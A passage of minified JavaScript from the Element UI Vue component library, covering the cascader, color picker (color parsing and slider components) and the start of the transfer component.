"},showAllLevels:{type:Boolean,default:!0},collapseTags:Boolean,debounce:{type:Number,default:300},beforeFilter:{type:Function,default:function(){return function(){}}},popperClass:String},data:function(){return{dropDownVisible:!1,checkedValue:this.value,inputHover:!1,inputValue:null,presentText:null,presentTags:[],checkedNodes:[],filtering:!1,suggestions:[],inputInitialHeight:0,pressDeleteCount:0}},computed:{realSize:function(){var e=(this.elFormItem||{}).elFormItemSize;return this.size||e||(this.$ELEMENT||{}).size},tagSize:function(){return["small","mini"].indexOf(this.realSize)>-1?"mini":"small"},isDisabled:function(){return this.disabled||(this.elForm||{}).disabled},config:function(){var e=this.props||{},t=this.$attrs;return Object.keys(gc).forEach(function(i){var n=gc[i],r=n.newProp,s=n.type,a=t[i]||t[P(i)];ee(i)&&!ee(e[r])&&(s===Boolean&&""===a&&(a=!0),e[r]=a)}),e},multiple:function(){return this.config.multiple},leafOnly:function(){return!this.config.checkStrictly},readonly:function(){return!this.filterable||this.multiple},clearBtnVisible:function(){return!(!this.clearable||this.isDisabled||this.filtering||!this.inputHover)&&(this.multiple?!!this.checkedNodes.filter(function(e){return!e.isDisabled}).length:!!this.presentText)},panel:function(){return this.$refs.panel}},watch:{disabled:function(){this.computePresentContent()},value:function(e){F(e,this.checkedValue)||(this.checkedValue=e,this.computePresentContent())},checkedValue:function(e){var t=this.value,i=this.dropDownVisible,n=this.config,r=n.checkStrictly,s=n.multiple;F(e,t)&&!b(t)||(this.computePresentContent(),s||r||!i||this.toggleDropDownVisible(!1),this.$emit("input",e),this.$emit("change",e),this.dispatch("ElFormItem","el.form.change",[e]))},options:{handler:function(){this.$nextTick(this.computePresentContent)},deep:!0},presentText:function(e){this.inputValue=e},presentTags:function(e,t){this.multiple&&(e.length||t.length)&&this.$nextTick(this.updateStyle)},filtering:function(e){this.$nextTick(this.updatePopper)}},mounted:function(){var e=this,t=this.$refs.input;t&&t.$el&&(this.inputInitialHeight=t.$el.offsetHeight||bc[this.realSize]||40),this.isEmptyValue(this.value)||this.computePresentContent(),this.filterHandler=it()(this.debounce,function(){var t=e.inputValue;if(t){var i=e.beforeFilter(t);i&&i.then?i.then(e.getSuggestions):!1!==i?e.getSuggestions():e.filtering=!1}else e.filtering=!1}),Ge(this.$el,this.updateStyle)},beforeDestroy:function(){Ue(this.$el,this.updateStyle)},methods:{getMigratingConfig:function(){return{props:{"expand-trigger":"expand-trigger is removed, use `props.expandTrigger` instead.","change-on-select":"change-on-select is removed, use `props.checkStrictly` instead.","hover-threshold":"hover-threshold is removed, use `props.hoverThreshold` instead"},events:{"active-item-change":"active-item-change is renamed to expand-change"}}},toggleDropDownVisible:function(e){var t=this;if(!this.isDisabled){var i=this.dropDownVisible,n=this.$refs.input;(e=ee(e)?e:!i)!==i&&(this.dropDownVisible=e,e&&this.$nextTick(function(){t.updatePopper(),t.panel.scrollIntoView()}),n.$refs.input.setAttribute("aria-expanded",e),this.$emit("visible-change",e))}},handleDropdownLeave:function(){this.filtering=!1,this.inputValue=this.presentText,this.doDestroy()},handleKeyDown:function(e){switch(e.keyCode){case vc.enter:this.toggleDropDownVisible();break;case vc.down:this.toggleDropDownVisible(!0),this.focusFirstNode(),e.preventDefault();break;case vc.esc:case vc.tab:this.toggleDropDownVisible(!1)}},handleFocus:function(e){this.$emit("focus",e)},handleBlur:function(e){this.$emit("blur",e)},handleInput:function(e,t){!this.dropDownVisible&&this.toggleDropDownVisible(!0),t&&t.isComposing||(e?this.filterHandler():this.filtering=!1)},handleClear:function(){this.presentText="",this.panel.clearCheckedNodes()},handleExpandChange:function(e){this.$nextTick(this.updatePopper.bind(this)),this.$emit("expand-change",e),this.$emit("active-item-change",e)},focusFirstNode:function(){var e=this;this.$nextTick(function(){var t=e.filtering,i=e.$refs,n=i.popper,r=i.suggestionPanel,s=null;t&&r?s=r.$el.querySelector(".el-cascader__suggestion-item"):s=n.querySelector(".el-cascader-menu").querySelector('.el-cascader-node[tabindex="-1"]');s&&(s.focus(),!t&&s.click())})},computePresentContent:function(){var e=this;this.$nextTick(function(){e.config.multiple?(e.computePresentTags(),e.presentText=e.presentTags.length?" ":null):e.computePresentText()})},isEmptyValue:function(e){var t=this.multiple,i=this.panel.config.emitPath;return!(!t&&!i)&&A(e)},computePresentText:function(){var e=this.checkedValue,t=this.config;if(!this.isEmptyValue(e)){var i=this.panel.getNodeByValue(e);if(i&&(t.checkStrictly||i.isLeaf))return void(this.presentText=i.getText(this.showAllLevels,this.separator))}this.presentText=null},computePresentTags:function(){var e=this.isDisabled,t=this.leafOnly,i=this.showAllLevels,n=this.separator,r=this.collapseTags,s=this.getCheckedNodes(t),a=[],o=function(t){return{node:t,key:t.uid,text:t.getText(i,n),hitState:!1,closable:!e&&!t.isDisabled}};if(s.length){var l=s[0],u=s.slice(1),c=u.length;a.push(o(l)),c&&(r?a.push({key:-1,text:"+ "+c,closable:!1}):u.forEach(function(e){return a.push(o(e))}))}this.checkedNodes=s,this.presentTags=a},getSuggestions:function(){var e=this,t=this.filterMethod;y(t)||(t=function(e,t){return e.text.includes(t)});var i=this.panel.getFlattedNodes(this.leafOnly).filter(function(i){return!i.isDisabled&&(i.text=i.getText(e.showAllLevels,e.separator)||"",t(i,e.inputValue))});this.multiple?this.presentTags.forEach(function(e){e.hitState=!1}):i.forEach(function(t){t.checked=F(e.checkedValue,t.getValueByOption())}),this.filtering=!0,this.suggestions=i,this.$nextTick(this.updatePopper)},handleSuggestionKeyDown:function(e){var t=e.keyCode,i=e.target;switch(t){case vc.enter:i.click();break;case vc.up:var n=i.previousElementSibling;n&&n.focus();break;case vc.down:var r=i.nextElementSibling;r&&r.focus();break;case vc.esc:case vc.tab:this.toggleDropDownVisible(!1)}},handleDelete:function(){var e=this.inputValue,t=this.pressDeleteCount,i=this.presentTags,n=i[i.length-1];this.pressDeleteCount=e?0:t+1,n&&this.pressDeleteCount&&(n.hitState?this.deleteTag(n):n.hitState=!0)},handleSuggestionClick:function(e){var t=this.multiple,i=this.suggestions[e];if(t){var n=i.checked;i.doCheck(!n),this.panel.calculateMultiCheckedValue()}else this.checkedValue=i.getValueByOption(),this.toggleDropDownVisible(!1)},deleteTag:function(e){var t=this.checkedValue,i=e.node.getValueByOption(),n=t.find(function(e){return F(e,i)});this.checkedValue=t.filter(function(e){return!F(e,i)}),this.$emit("remove-tag",n)},updateStyle:function(){var e=this.$el,t=this.inputInitialHeight;if(!this.$isServer&&e){var i=this.$refs.suggestionPanel,n=e.querySelector(".el-input__inner");if(n){var r=e.querySelector(".el-cascader__tags"),s=null;if(i&&(s=i.$el))s.querySelector(".el-cascader__suggestion-list").style.minWidth=n.offsetWidth+"px";if(r){var a=Math.round(r.getBoundingClientRect().height),o=Math.max(a+6,t)+"px";n.style.height=o,this.dropDownVisible&&this.updatePopper()}}}},getCheckedNodes:function(e){return this.panel.getCheckedNodes(e)}}},Xu,[],!1,null,null,null);wc.options.__file="packages/cascader/src/cascader.vue";var _c=wc.exports;_c.install=function(e){e.component(_c.name,_c)};var xc=_c,Cc=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.hide,expression:"hide"}],class:["el-color-picker",e.colorDisabled?"is-disabled":"",e.colorSize?"el-color-picker--"+e.colorSize:""]},[e.colorDisabled?i("div",{staticClass:"el-color-picker__mask"}):e._e(),i("div",{staticClass:"el-color-picker__trigger",on:{click:e.handleTrigger}},[i("span",{staticClass:"el-color-picker__color",class:{"is-alpha":e.showAlpha}},[i("span",{staticClass:"el-color-picker__color-inner",style:{backgroundColor:e.displayedColor}}),e.value||e.showPanelColor?e._e():i("span",{staticClass:"el-color-picker__empty el-icon-close"})]),i("span",{directives:[{name:"show",rawName:"v-show",value:e.value||e.showPanelColor,expression:"value || showPanelColor"}],staticClass:"el-color-picker__icon el-icon-arrow-down"})]),i("picker-dropdown",{ref:"dropdown",class:["el-color-picker__panel",e.popperClass||""],attrs:{color:e.color,"show-alpha":e.showAlpha,predefine:e.predefine},on:{pick:e.confirmValue,clear:e.clearValue},model:{value:e.showPicker,callback:function(t){e.showPicker=t},expression:"showPicker"}})],1)};Cc._withStripped=!0;var kc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var Sc=function(e,t,i){return[e,t*i/((e=(2-t)*i)<1?e:2-e)||0,e/2]},Dc=function(e,t){var i;"string"==typeof(i=e)&&-1!==i.indexOf(".")&&1===parseFloat(i)&&(e="100%");var n=function(e){return"string"==typeof e&&-1!==e.indexOf("%")}(e);return e=Math.min(t,Math.max(0,parseFloat(e))),n&&(e=parseInt(e*t,10)/100),Math.abs(e-t)<1e-6?1:e%t/parseFloat(t)},Ec={10:"A",11:"B",12:"C",13:"D",14:"E",15:"F"},$c={A:10,B:11,C:12,D:13,E:14,F:15},Tc=function(e){return 2===e.length?16*($c[e[0].toUpperCase()]||+e[0])+($c[e[1].toUpperCase()]||+e[1]):$c[e[1].toUpperCase()]||+e[1]},Mc=function(e,t,i){e=Dc(e,255),t=Dc(t,255),i=Dc(i,255);var n,r=Math.max(e,t,i),s=Math.min(e,t,i),a=void 0,o=r,l=r-s;if(n=0===r?0:l/r,r===s)a=0;else{switch(r){case e:a=(t-i)/l+(t<i?6:0);break;case t:a=(i-e)/l+2;break;case i:a=(e-t)/l+4}a/=6}return{h:360*a,s:100*n,v:100*o}},Nc=function(e,t,i){e=6*Dc(e,360),t=Dc(t,100),i=Dc(i,100);var n=Math.floor(e),r=e-n,s=i*(1-t),a=i*(1-r*t),o=i*(1-(1-r)*t),l=n%6,u=[i,a,s,s,o,i][l],c=[o,i,i,a,s,s][l],h=[s,s,o,i,i,a][l];return{r:Math.round(255*u),g:Math.round(255*c),b:Math.round(255*h)}},Pc=function(){function e(t){for(var i in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._hue=0,this._saturation=100,this._value=100,this._alpha=100,this.enableAlpha=!1,this.format="hex",this.value="",t=t||{})t.hasOwnProperty(i)&&(this[i]=t[i]);this.doOnChange()}return e.prototype.set=function(e,t){if(1!==arguments.length||"object"!==(void 0===e?"undefined":kc(e)))this["_"+e]=t,this.doOnChange();else for(var i in e)e.hasOwnProperty(i)&&this.set(i,e[i])},e.prototype.get=function(e){return this["_"+e]},e.prototype.toRgb=function(){return Nc(this._hue,this._saturation,this._value)},e.prototype.fromString=function(e){var t=this;if(!e)return this._hue=0,this._saturation=100,this._value=100,void this.doOnChange();var i=function(e,i,n){t._hue=Math.max(0,Math.min(360,e)),t._saturation=Math.max(0,Math.min(100,i)),t._value=Math.max(0,Math.min(100,n)),t.doOnChange()};if(-1!==e.indexOf("hsl")){var n=e.replace(/hsla|hsl|\(|\)/gm,"").split(/\s|,/g).filter(function(e){return""!==e}).map(function(e,t){return t>2?parseFloat(e):parseInt(e,10)});if(4===n.length?this._alpha=Math.floor(100*parseFloat(n[3])):3===n.length&&(this._alpha=100),n.length>=3){var r=function(e,t,i){i/=100;var n=t/=100,r=Math.max(i,.01);return t*=(i*=2)<=1?i:2-i,n*=r<=1?r:2-r,{h:e,s:100*(0===i?2*n/(r+n):2*t/(i+t)),v:(i+t)/2*100}}(n[0],n[1],n[2]);i(r.h,r.s,r.v)}}else if(-1!==e.indexOf("hsv")){var s=e.replace(/hsva|hsv|\(|\)/gm,"").split(/\s|,/g).filter(function(e){return""!==e}).map(function(e,t){return t>2?parseFloat(e):parseInt(e,10)});4===s.length?this._alpha=Math.floor(100*parseFloat(s[3])):3===s.length&&(this._alpha=100),s.length>=3&&i(s[0],s[1],s[2])}else if(-1!==e.indexOf("rgb")){var a=e.replace(/rgba|rgb|\(|\)/gm,"").split(/\s|,/g).filter(function(e){return""!==e}).map(function(e,t){return t>2?parseFloat(e):parseInt(e,10)});if(4===a.length?this._alpha=Math.floor(100*parseFloat(a[3])):3===a.length&&(this._alpha=100),a.length>=3){var o=Mc(a[0],a[1],a[2]);i(o.h,o.s,o.v)}}else if(-1!==e.indexOf("#")){var l=e.replace("#","").trim();if(!/^(?:[0-9a-fA-F]{3}){1,2}|[0-9a-fA-F]{8}$/.test(l))return;var u=void 0,c=void 0,h=void 0;3===l.length?(u=Tc(l[0]+l[0]),c=Tc(l[1]+l[1]),h=Tc(l[2]+l[2])):6!==l.length&&8!==l.length||(u=Tc(l.substring(0,2)),c=Tc(l.substring(2,4)),h=Tc(l.substring(4,6))),8===l.length?this._alpha=Math.floor(Tc(l.substring(6))/255*100):3!==l.length&&6!==l.length||(this._alpha=100);var d=Mc(u,c,h);i(d.h,d.s,d.v)}},e.prototype.compare=function(e){return Math.abs(e._hue-this._hue)<2&&Math.abs(e._saturation-this._saturation)<1&&Math.abs(e._value-this._value)<1&&Math.abs(e._alpha-this._alpha)<1},e.prototype.doOnChange=function(){var e=this._hue,t=this._saturation,i=this._value,n=this._alpha,r=this.format;if(this.enableAlpha)switch(r){case"hsl":var s=Sc(e,t/100,i/100);this.value="hsla("+e+", "+Math.round(100*s[1])+"%, "+Math.round(100*s[2])+"%, "+n/100+")";break;case"hsv":this.value="hsva("+e+", "+Math.round(t)+"%, "+Math.round(i)+"%, "+n/100+")";break;default:var a=Nc(e,t,i),o=a.r,l=a.g,u=a.b;this.value="rgba("+o+", "+l+", "+u+", "+n/100+")"}else switch(r){case"hsl":var c=Sc(e,t/100,i/100);this.value="hsl("+e+", "+Math.round(100*c[1])+"%, "+Math.round(100*c[2])+"%)";break;case"hsv":this.value="hsv("+e+", "+Math.round(t)+"%, "+Math.round(i)+"%)";break;case"rgb":var h=Nc(e,t,i),d=h.r,p=h.g,f=h.b;this.value="rgb("+d+", "+p+", "+f+")";break;default:this.value=function(e){var t=e.r,i=e.g,n=e.b,r=function(e){e=Math.min(Math.round(e),255);var t=Math.floor(e/16),i=e%16;return""+(Ec[t]||t)+(Ec[i]||i)};return isNaN(t)||isNaN(i)||isNaN(n)?"":"#"+r(t)+r(i)+r(n)}(Nc(e,t,i))}},e}(),Oc=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":e.doDestroy}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.showPopper,expression:"showPopper"}],staticClass:"el-color-dropdown"},[i("div",{staticClass:"el-color-dropdown__main-wrapper"},[i("hue-slider",{ref:"hue",staticStyle:{float:"right"},attrs:{color:e.color,vertical:""}}),i("sv-panel",{ref:"sl",attrs:{color:e.color}})],1),e.showAlpha?i("alpha-slider",{ref:"alpha",attrs:{color:e.color}}):e._e(),e.predefine?i("predefine",{attrs:{color:e.color,colors:e.predefine}}):e._e(),i("div",{staticClass:"el-color-dropdown__btns"},[i("span",{staticClass:"el-color-dropdown__value"},[i("el-input",{attrs:{"validate-event":!1,size:"mini"},on:{blur:e.handleConfirm},nativeOn:{keyup:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.handleConfirm(t):null}},model:{value:e.customInput,callback:function(t){e.customInput=t},expression:"customInput"}})],1),i("el-button",{staticClass:"el-color-dropdown__link-btn",attrs:{size:"mini",type:"text"},on:{click:function(t){e.$emit("clear")}}},[e._v("\n        "+e._s(e.t("el.colorpicker.clear"))+"\n      ")]),i("el-button",{staticClass:"el-color-dropdown__btn",attrs:{plain:"",size:"mini"},on:{click:e.confirmValue}},[e._v("\n        "+e._s(e.t("el.colorpicker.confirm"))+"\n      ")])],1)],1)])};Oc._withStripped=!0;var Ic=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"el-color-svpanel",style:{backgroundColor:this.background}},[t("div",{staticClass:"el-color-svpanel__white"}),t("div",{staticClass:"el-color-svpanel__black"}),t("div",{staticClass:"el-color-svpanel__cursor",style:{top:this.cursorTop+"px",left:this.cursorLeft+"px"}},[t("div")])])};Ic._withStripped=!0;var Fc=!1,Ac=function(e,t){if(!h.a.prototype.$isServer){var i=function(e){t.drag&&t.drag(e)},n=function e(n){document.removeEventListener("mousemove",i),document.removeEventListener("mouseup",e),document.onselectstart=null,document.ondragstart=null,Fc=!1,t.end&&t.end(n)};e.addEventListener("mousedown",function(e){Fc||(document.onselectstart=function(){return!1},document.ondragstart=function(){return!1},document.addEventListener("mousemove",i),document.addEventListener("mouseup",n),Fc=!0,t.start&&t.start(e))})}},Lc=r({name:"el-sl-panel",props:{color:{required:!0}},computed:{colorValue:function(){return{hue:this.color.get("hue"),value:this.color.get("value")}}},watch:{colorValue:function(){this.update()}},methods:{update:function(){var e=this.color.get("saturation"),t=this.color.get("value"),i=this.$el,n=i.clientWidth,r=i.clientHeight;this.cursorLeft=e*n/100,this.cursorTop=(100-t)*r/100,this.background="hsl("+this.color.get("hue")+", 100%, 50%)"},handleDrag:function(e){var t=this.$el.getBoundingClientRect(),i=e.clientX-t.left,n=e.clientY-t.top;i=Math.max(0,i),i=Math.min(i,t.width),n=Math.max(0,n),n=Math.min(n,t.height),this.cursorLeft=i,this.cursorTop=n,this.color.set({saturation:i/t.width*100,value:100-n/t.height*100})}},mounted:function(){var e=this;Ac(this.$el,{drag:function(t){e.handleDrag(t)},end:function(t){e.handleDrag(t)}}),this.update()},data:function(){return{cursorTop:0,cursorLeft:0,background:"hsl(0, 100%, 50%)"}}},Ic,[],!1,null,null,null);Lc.options.__file="packages/color-picker/src/components/sv-panel.vue";var Vc=Lc.exports,Bc=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"el-color-hue-slider",class:{"is-vertical":this.vertical}},[t("div",{ref:"bar",staticClass:"el-color-hue-slider__bar",on:{click:this.handleClick}}),t("div",{ref:"thumb",staticClass:"el-color-hue-slider__thumb",style:{left:this.thumbLeft+"px",top:this.thumbTop+"px"}})])};Bc._withStripped=!0;var zc=r({name:"el-color-hue-slider",props:{color:{required:!0},vertical:Boolean},data:function(){return{thumbLeft:0,thumbTop:0}},computed:{hueValue:function(){return this.color.get("hue")}},watch:{hueValue:function(){this.update()}},methods:{handleClick:function(e){var t=this.$refs.thumb;e.target!==t&&this.handleDrag(e)},handleDrag:function(e){var t=this.$el.getBoundingClientRect(),i=this.$refs.thumb,n=void 0;if(this.vertical){var r=e.clientY-t.top;r=Math.min(r,t.height-i.offsetHeight/2),r=Math.max(i.offsetHeight/2,r),n=Math.round((r-i.offsetHeight/2)/(t.height-i.offsetHeight)*360)}else{var s=e.clientX-t.left;s=Math.min(s,t.width-i.offsetWidth/2),s=Math.max(i.offsetWidth/2,s),n=Math.round((s-i.offsetWidth/2)/(t.width-i.offsetWidth)*360)}this.color.set("hue",n)},getThumbLeft:function(){if(this.vertical)return 0;var e=this.$el,t=this.color.get("hue");if(!e)return 0;var i=this.$refs.thumb;return Math.round(t*(e.offsetWidth-i.offsetWidth/2)/360)},getThumbTop:function(){if(!this.vertical)return 0;var e=this.$el,t=this.color.get("hue");if(!e)return 0;var i=this.$refs.thumb;return Math.round(t*(e.offsetHeight-i.offsetHeight/2)/360)},update:function(){this.thumbLeft=this.getThumbLeft(),this.thumbTop=this.getThumbTop()}},mounted:function(){var e=this,t=this.$refs,i=t.bar,n=t.thumb,r={drag:function(t){e.handleDrag(t)},end:function(t){e.handleDrag(t)}};Ac(i,r),Ac(n,r),this.update()}},Bc,[],!1,null,null,null);zc.options.__file="packages/color-picker/src/components/hue-slider.vue";var Hc=zc.exports,Rc=function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"el-color-alpha-slider",class:{"is-vertical":this.vertical}},[t("div",{ref:"bar",staticClass:"el-color-alpha-slider__bar",style:{background:this.background},on:{click:this.handleClick}}),t("div",{ref:"thumb",staticClass:"el-color-alpha-slider__thumb",style:{left:this.thumbLeft+"px",top:this.thumbTop+"px"}})])};Rc._withStripped=!0;var Wc=r({name:"el-color-alpha-slider",props:{color:{required:!0},vertical:Boolean},watch:{"color._alpha":function(){this.update()},"color.value":function(){this.update()}},methods:{handleClick:function(e){var t=this.$refs.thumb;e.target!==t&&this.handleDrag(e)},handleDrag:function(e){var t=this.$el.getBoundingClientRect(),i=this.$refs.thumb;if(this.vertical){var n=e.clientY-t.top;n=Math.max(i.offsetHeight/2,n),n=Math.min(n,t.height-i.offsetHeight/2),this.color.set("alpha",Math.round((n-i.offsetHeight/2)/(t.height-i.offsetHeight)*100))}else{var r=e.clientX-t.left;r=Math.max(i.offsetWidth/2,r),r=Math.min(r,t.width-i.offsetWidth/2),this.color.set("alpha",Math.round((r-i.offsetWidth/2)/(t.width-i.offsetWidth)*100))}},getThumbLeft:function(){if(this.vertical)return 0;var e=this.$el,t=this.color._alpha;if(!e)return 0;var i=this.$refs.thumb;return Math.round(t*(e.offsetWidth-i.offsetWidth/2)/100)},getThumbTop:function(){if(!this.vertical)return 0;var e=this.$el,t=this.color._alpha;if(!e)return 0;var i=this.$refs.thumb;return Math.round(t*(e.offsetHeight-i.offsetHeight/2)/100)},getBackground:function(){if(this.color&&this.color.value){var e=this.color.toRgb(),t=e.r,i=e.g,n=e.b;return"linear-gradient(to right, rgba("+t+", "+i+", "+n+", 0) 0%, rgba("+t+", "+i+", "+n+", 1) 100%)"}return null},update:function(){this.thumbLeft=this.getThumbLeft(),this.thumbTop=this.getThumbTop(),this.background=this.getBackground()}},data:function(){return{thumbLeft:0,thumbTop:0,background:null}},mounted:function(){var e=this,t=this.$refs,i=t.bar,n=t.thumb,r={drag:function(t){e.handleDrag(t)},end:function(t){e.handleDrag(t)}};Ac(i,r),Ac(n,r),this.update()}},Rc,[],!1,null,null,null);Wc.options.__file="packages/color-picker/src/components/alpha-slider.vue";var jc=Wc.exports,qc=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-color-predefine"},[i("div",{staticClass:"el-color-predefine__colors"},e._l(e.rgbaColors,function(t,n){return i("div",{key:e.colors[n],staticClass:"el-color-predefine__color-selector",class:{selected:t.selected,"is-alpha":t._alpha<100},on:{click:function(t){e.handleSelect(n)}}},[i("div",{style:{"background-color":t.value}})])}),0)])};qc._withStripped=!0;var Yc=r({props:{colors:{type:Array,required:!0},color:{required:!0}},data:function(){return{rgbaColors:this.parseColors(this.colors,this.color)}},methods:{handleSelect:function(e){this.color.fromString(this.colors[e])},parseColors:function(e,t){return e.map(function(e){var i=new Pc;return i.enableAlpha=!0,i.format="rgba",i.fromString(e),i.selected=i.value===t.value,i})}},watch:{"$parent.currentColor":function(e){var t=new Pc;t.fromString(e),this.rgbaColors.forEach(function(e){e.selected=t.compare(e)})},colors:function(e){this.rgbaColors=this.parseColors(e,this.color)},color:function(e){this.rgbaColors=this.parseColors(this.colors,e)}}},qc,[],!1,null,null,null);Yc.options.__file="packages/color-picker/src/components/predefine.vue";var Kc=Yc.exports,Gc=r({name:"el-color-picker-dropdown",mixins:[Ie,Y],components:{SvPanel:Vc,HueSlider:Hc,AlphaSlider:jc,ElInput:re,ElButton:Mt,Predefine:Kc},props:{color:{required:!0},showAlpha:Boolean,predefine:Array},data:function(){return{customInput:""}},computed:{currentColor:function(){var e=this.$parent;return e.value||e.showPanelColor?e.color.value:""}},methods:{confirmValue:function(){this.$emit("pick")},handleConfirm:function(){this.color.fromString(this.customInput)}},mounted:function(){this.$parent.popperElm=this.popperElm=this.$el,this.referenceElm=this.$parent.$el},watch:{showPopper:function(e){var t=this;!0===e&&this.$nextTick(function(){var e=t.$refs,i=e.sl,n=e.hue,r=e.alpha;i&&i.update(),n&&n.update(),r&&r.update()})},currentColor:{immediate:!0,handler:function(e){this.customInput=e}}}},Oc,[],!1,null,null,null);Gc.options.__file="packages/color-picker/src/components/picker-dropdown.vue";var Uc=Gc.exports,Xc=r({name:"ElColorPicker",mixins:[l],props:{value:String,showAlpha:Boolean,colorFormat:String,disabled:Boolean,size:String,popperClass:String,predefine:Array},inject:{elForm:{default:""},elFormItem:{default:""}},directives:{Clickoutside:lt},computed:{displayedColor:function(){return this.value||this.showPanelColor?this.displayedRgb(this.color,this.showAlpha):"transparent"},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},colorSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},colorDisabled:function(){return this.disabled||(this.elForm||{}).disabled}},watch:{value:function(e){e?e&&e!==this.color.value&&this.color.fromString(e):this.showPanelColor=!1},color:{deep:!0,handler:function(){this.showPanelColor=!0}},displayedColor:function(e){if(this.showPicker){var t=new Pc({enableAlpha:this.showAlpha,format:this.colorFormat});t.fromString(this.value),e!==this.displayedRgb(t,this.showAlpha)&&this.$emit("active-change",e)}}},methods:{handleTrigger:function(){this.colorDisabled||(this.showPicker=!this.showPicker)},confirmValue:function(){var e=this.color.value;this.$emit("input",e),this.$emit("change",e),this.dispatch("ElFormItem","el.form.change",e),this.showPicker=!1},clearValue:function(){this.$emit("input",null),this.$emit("change",null),null!==this.value&&this.dispatch("ElFormItem","el.form.change",null),this.showPanelColor=!1,this.showPicker=!1,this.resetColor()},hide:function(){this.showPicker=!1,this.resetColor()},resetColor:function(){var e=this;this.$nextTick(function(t){e.value?e.color.fromString(e.value):e.showPanelColor=!1})},displayedRgb:function(e,t){if(!(e instanceof Pc))throw Error("color should be instance of Color Class");var i=e.toRgb(),n=i.r,r=i.g,s=i.b;return t?"rgba("+n+", "+r+", "+s+", "+e.get("alpha")/100+")":"rgb("+n+", "+r+", "+s+")"}},mounted:function(){var e=this.value;e&&this.color.fromString(e),this.popperElm=this.$refs.dropdown.$el},data:function(){return{color:new Pc({enableAlpha:this.showAlpha,format:this.colorFormat}),showPicker:!1,showPanelColor:!1}},components:{PickerDropdown:Uc}},Cc,[],!1,null,null,null);Xc.options.__file="packages/color-picker/src/main.vue";var Zc=Xc.exports;Zc.install=function(e){e.component(Zc.name,Zc)};var Jc=Zc,Qc=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-transfer"},[i("transfer-panel",e._b({ref:"leftPanel",attrs:{data:e.sourceData,title:e.titles[0]||e.t("el.transfer.titles.0"),"default-checked":e.leftDefaultChecked,placeholder:e.filterPlaceholder||e.t("el.transfer.filterPlaceholder")},on:{"checked-change":e.onSourceCheckedChange}},"transfer-panel",e.$props,!1),[e._t("left-footer")],2),i("div",{staticClass:"el-transfer__buttons"},[i("el-button",{class:["el-transfer__button",e.hasButtonTexts?"is-with-texts":""],attrs:{type:"primary",disabled:0===e.rightChecked.length},nativeOn:{click:function(t){return e.addToLeft(t)}}},[i("i",{staticClass:"el-icon-arrow-left"}),void 0!==e.buttonTexts[0]?i("span",[e._v(e._s(e.buttonTexts[0]))]):e._e()]),i("el-button",{class:["el-transfer__button",e.hasButtonTexts?"is-with-texts":""],attrs:{type:"primary",disabled:0===e.leftChecked.length},nativeOn:{click:function(t){return e.addToRight(t)}}},[void 0!==e.buttonTexts[1]?i("span",[e._v(e._s(e.buttonTexts[1]))]):e._e(),i("i",{staticClass:"el-icon-arrow-right"})])],1),i("transfer-panel",e._b({ref:"rightPanel",attrs:{data:e.targetData,title:e.titles[1]||e.t("el.transfer.titles.1"),"default-checked":e.rightDefaultChecked,placeholder:e.filterPlaceholder||e.t("el.transfer.filterPlaceholder")},on:{"checked-change":e.onTargetCheckedChange}},"transfer-panel",e.$props,!1),[e._t("right-footer")],2)],1)};Qc._withStripped=!0;var eh=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-transfer-panel"},[i("p",{staticClass:"el-transfer-panel__header"},[i("el-checkbox",{attrs:{indeterminate:e.isIndeterminate},on:{change:e.handleAllCheckedChange},model:{value:e.allChecked,callback:function(t){e.allChecked=t},expression:"allChecked"}},[e._v("\n      "+e._s(e.title)+"\n      "),i("span",[e._v(e._s(e.checkedSummary))])])],1),i("div",{class:["el-transfer-panel__body",e.hasFooter?"is-with-footer":""]},[e.filterable?i("el-input",{staticClass:"el-transfer-panel__filter",attrs:{size:"small",placeholder:e.placeholder},nativeOn:{mouseenter:function(t){e.inputHover=!0},mouseleave:function(t){e.inputHover=!1}},model:{value:e.query,callback:function(t){e.query=t},expression:"query"}},[i("i",{class:["el-input__icon","el-icon-"+e.inputIcon],attrs:{slot:"prefix"},on:{click:e.clearQuery},slot:"prefix"})]):e._e(),i("el-checkbox-group",{directives:[{name:"show",rawName:"v-show",value:!e.hasNoMatch&&e.data.length>0,expression:"!hasNoMatch && data.length > 0"}],staticClass:"el-transfer-panel__list",class:{"is-filterable":e.filterable},model:{value:e.checked,callback:function(t){e.checked=t},expression:"checked"}},e._l(e.filteredData,function(t){return i("el-checkbox",{key:t[e.keyProp],staticClass:"el-transfer-panel__item",attrs:{label:t[e.keyProp],disabled:t[e.disabledProp]}},[i("option-content",{attrs:{option:t}})],1)}),1),i("p",{directives:[{name:"show",rawName:"v-show",value:e.hasNoMatch,expression:"hasNoMatch"}],staticClass:"el-transfer-panel__empty"},[e._v(e._s(e.t("el.transfer.noMatch")))]),i("p",{directives:[{name:"show",rawName:"v-show",value:0===e.data.length&&!e.hasNoMatch,expression:"data.length === 0 && !hasNoMatch"}],staticClass:"el-transfer-panel__empty"},[e._v(e._s(e.t("el.transfer.noData")))])],1),e.hasFooter?i("p",{staticClass:"el-transfer-panel__footer"},[e._t("default")],2):e._e()])};eh._withStripped=!0;var th=r({mixins:[Y],name:"ElTransferPanel",componentName:"ElTransferPanel",components:{ElCheckboxGroup:Gi,ElCheckbox:zi,ElInput:re,OptionContent:{props:{option:Object},render:function(e){var t=function e(t){return"ElTransferPanel"===t.$options.componentName?t:t.$parent?e(t.$parent):t}(this),i=t.$parent||t;return 